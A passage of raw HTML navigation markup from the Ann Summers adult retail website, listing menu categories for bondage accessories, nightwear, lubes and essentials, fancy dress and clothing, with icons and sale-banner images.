    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/bondage/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/nightwear/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/lubes-oils-stimulants/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/fancy-dress/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
